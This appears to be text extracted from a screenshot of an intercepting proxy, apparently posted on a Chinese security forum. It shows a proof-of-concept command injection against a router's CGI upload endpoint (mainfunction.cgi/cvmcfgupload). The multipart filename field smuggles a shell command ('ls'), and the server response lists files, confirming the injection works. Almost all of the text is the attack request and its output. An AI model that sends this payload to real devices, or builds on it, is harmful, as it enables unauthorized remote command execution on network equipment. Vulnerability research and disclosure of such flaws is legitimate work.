 Pretty Raw \n Actions
1 POST /cgi-bin/mainfunction.cgi/cvmcfgupload?1=2 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh,en;q=0.9,zh-CN;q=0.8,la;q=0.7
11 Connection: close
12 Content-Length: 129
13
14 ------WebKitFormBoundary
15 Content-Disposition: form-data; name="abc"; filename="t';ls;echo '1_"
16
17
18
19 ------WebKitFormBoundary--
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 Cache-Control: no-cache, max-age=7200
4 Expires: Sat, 01 Jan 2011 08:48:45 GMT
5 Connection: close
6 Date: Sat, 01 Jan 2011 06:48:45 GMT
7 Server: DWS
8 Content-Length: 53
9
10 activate.cgi
11 mainfunction.cgi
12 1
13 Content-Length: 0
14
15
先知社区